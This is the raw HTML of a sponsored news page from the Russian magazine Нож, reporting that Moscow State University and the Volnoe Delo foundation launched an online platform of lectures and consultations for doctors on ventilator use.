.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/covid-pro/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Онлайн-проект посвящен лечению респираторных заболеваний и применению аппарата искусственной вентиляции легких (ИВЛ).">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Онлайн-проект посвящен лечению респираторных заболеваний и применению аппарата искусственной вентиляции легких (ИВЛ).">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/100228-5e86105257daa.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/covid-pro/">
<meta property="og:title" content="Ученые МГУ с фондом «Вольное дело» Олега Дерипаски запустили онлайн-платформу, где будут консультировать врачей по применению аппаратов ИВЛ">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/100228-5e86105257daa.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='knife-special-volnoe-delo-css' href='https://knife.media/wp-content/customs/special/volnoe-delo/styles.min.css?ver=1.0' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/covid-pro/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/covid-pro/"},"headline":"Ученые МГУ с фондом «Вольное дело» Олега Дерипаски запустили онлайн-платформу, где будут консультировать врачей по применению аппаратов ИВЛ","datePublished":"2020-04-02T18:34:29+03:00","dateModified":"2020-04-02T19:18:30+03:00","url":"https://knife.media/covid-pro/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/100228-5e86105257daa.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"medicine"},{"name":"health"},{"name":"find"},{"name":"russia"},{"name":"website"}],"articleBody":"Фонд «Вольное дело» Олега Дерипаски и факультет фундаментальной медицины МГУ им. М. В. Ломоносова запустили платформу «ПРО ИВЛ» для дистанционного консультирования врачей. Об этом сообщила пресс-служба вуза.  «Сайт предназначен для профессиональных врачей, которые смогут изучить лучшие практики и получить индивидуальные консультации у ведущих специалистов страны», — сообщается в пресс-релизе.  «ПРО ИВЛ» включает цикл видеолекций, в которых врач анестезиолог-реаниматолог высшей квалификационной категории Сергей Царенко дает рекомендации по лечению респираторных заболеваний и применению аппарата ИВЛ. Вторая часть проекта — платформа для онлайн-консультаций, где практикующие врачи смогут получить индивидуальные рекомендации по вопросам лечения вирусной пневмонии. Консультации под руководством Сергея Царенко ведут научные сотрудники факультета фундаментальной медицины МГУ.  Фонд «Вольное дело» Олега Дерипаски больше десяти лет поддерживает науку, образовательные и социальные проекты в России и входит в десятку крупнейших благотворительных фондов страны."}</script></head>

<body class="is-single is-post is-promo">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-100228">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/special/volnoe-delo/">Вольное дело</a><div class="meta"><a class="meta__item" href="https://knife.media/promo/" rel="author">Редакция спецпроектов</a></div><div class="meta"><span class="meta__item"><time datetime="2020-04-02T18:34:29+03:00">2 апреля 2020</time></span></div></div><h1 class="entry-header__title">Ученые МГУ с фондом «Вольное дело» Олега Дерипаски запустили онлайн-платформу, где будут консультировать врачей по применению аппаратов ИВЛ</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fcovid-pro%2F&#038;title=%D0%A3%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D0%9C%D0%93%D0%A3%20%D1%81%20%D1%84%D0%BE%D0%BD%D0%B4%D0%BE%D0%BC%20%C2%AB%D0%92%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%C2%BB%20%D0%9E%D0%BB%D0%B5%D0%B3%D0%B0%20%D0%94%D0%B5%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D1%83%2C%20%D0%B3%D0%B4%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B2%D1%80%D0%B0%D1%87%D0%B5%D0%B9%20%D0%BF%D0%BE%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8E%20%D0%B0%D0%BF%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%20%D0%98%D0%92%D0%9B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fcovid-pro%2F&#038;text=%D0%A3%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D0%9C%D0%93%D0%A3%20%D1%81%20%D1%84%D0%BE%D0%BD%D0%B4%D0%BE%D0%BC%20%C2%AB%D0%92%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%C2%BB%20%D0%9E%D0%BB%D0%B5%D0%B3%D0%B0%20%D0%94%D0%B5%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D1%83%2C%20%D0%B3%D0%B4%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B2%D1%80%D0%B0%D1%87%D0%B5%D0%B9%20%D0%BF%D0%BE%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8E%20%D0%B0%D0%BF%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%20%D0%98%D0%92%D0%9B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Фонд «Вольное дело» Олега Дерипаски и факультет фундаментальной медицины МГУ им. М. В. Ломоносова запустили <a href="https://proivl.ru/" target="_blank" rel="noopener noreferrer">платформу «ПРО ИВЛ»</a> для дистанционного консультирования врачей. Об этом сообщила пресс-служба вуза.</p>
<figure class="figure figure--quote">
<blockquote><p>«Сайт предназначен для профессиональных врачей, которые смогут изучить лучшие практики и получить индивидуальные консультации у ведущих специалистов страны», — сообщается в пресс-релизе.</p></blockquote>
</figure>
<p>«ПРО ИВЛ» включает <a href="https://www.youtube.com/channel/UCG6zcUSKPg7SRlSaFj0IwRA" target="_blank" rel="noopener noreferrer">цикл видеолекций</a>, в которых врач анестезиолог-реаниматолог высшей квалификационной категории Сергей Царенко дает рекомендации по лечению респираторных заболеваний и применению аппарата ИВЛ.</p>
<p>Вторая часть проекта — платформа для онлайн-консультаций, где практикующие врачи смогут получить индивидуальные рекомендации по вопросам лечения вирусной пневмонии. Консультации под руководством Сергея Царенко ведут научные сотрудники факультета фундаментальной медицины МГУ.</p>
<figure class="figure figure--quote">
<blockquote><p>Фонд «<a href="http://knf.md/volnoe-delo" target="_blank" rel="noopener noreferrer">Вольное дело</a>» Олега Дерипаски больше десяти лет поддерживает науку, образовательные и социальные проекты в России и входит в десятку крупнейших благотворительных фондов страны.</p></blockquote>
</figure>
<figure class="figure figure--promo"><a class="button" href="https://knife.media/special/volnoe-delo/"><strong>Специальный проект</strong> Фонда «Вольное дело» Дерипаски и Журнала «Нож»</a>    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/promo/" rel="tag">партнерский материал</a><a href="https://knife.media/tag/medicine/" rel="tag">медицина</a><a href="https://knife.media/tag/health/" rel="tag">здоровье</a><a href="https://knife.media/tag/find/" rel="tag">находка</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a><a href="https://knife.media/tag/website/" rel="tag">сайт</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fcovid-pro%2F&#038;title=%D0%A3%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D0%9C%D0%93%D0%A3%20%D1%81%20%D1%84%D0%BE%D0%BD%D0%B4%D0%BE%D0%BC%20%C2%AB%D0%92%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%C2%BB%20%D0%9E%D0%BB%D0%B5%D0%B3%D0%B0%20%D0%94%D0%B5%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D1%83%2C%20%D0%B3%D0%B4%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B2%D1%80%D0%B0%D1%87%D0%B5%D0%B9%20%D0%BF%D0%BE%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8E%20%D0%B0%D0%BF%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%20%D0%98%D0%92%D0%9B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fcovid-pro%2F&#038;text=%D0%A3%D1%87%D0%B5%D0%BD%D1%8B%D0%B5%20%D0%9C%D0%93%D0%A3%20%D1%81%20%D1%84%D0%BE%D0%BD%D0%B4%D0%BE%D0%BC%20%C2%AB%D0%92%D0%BE%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%B4%D0%B5%D0%BB%D0%BE%C2%BB%20%D0%9E%D0%BB%D0%B5%D0%B3%D0%B0%20%D0%94%D0%B5%D1%80%D0%B8%D0%BF%D0%B0%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D1%83%2C%20%D0%B3%D0%B4%D0%B5%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%B2%D1%80%D0%B0%D1%87%D0%B5%D0%B9%20%D0%BF%D0%BE%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8E%20%D0%B0%D0%BF%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%20%D0%98%D0%92%D0%9B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    
    
    <div class="entry-caption"><a href="http://knf.md/volnoe-delo" class="tagline tagline--logo tagline--title" target="_blank" rel="noopener" style="background-color:#fdfecc; color:#000"><span class="tagline__text">Партнерский материал</span><div class="tagline__partner"><img class="tagline__partner-logo" src="https://knife.media/wp-content/uploads/2020/02/logo-volnoe-delo.png" alt=""><span class="tagline__partner-title">с фондом «Вольное дело»</span></div></a></div>
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">14:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sssr/">СССР</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T12:35:15+03:00">12:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/igra-dnya-primerit-na-sebya-rol-stroitelya-iz-pozdnego-sssr/">Игра дня: примерить на себя роль строителя из позднего СССР</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:45:28+03:00">11:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kogda-reklama-zozh-vyzyvaet-u-lyudej-ottorzhenie/">Исследование: когда реклама ЗОЖ вызывает у людей отторжение</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:00:57+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-stroitelnyj-material-pogloshhayushhij-uglerod-iz-vozduha/">Ученые создали строительный материал, поглощающий углерод из воздуха</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T14:10:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyrastili-arbuzy-na-stanczii-vostok-v-antarktide/">Российские ученые вырастили арбузы на станции «Восток» в Антарктиде</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
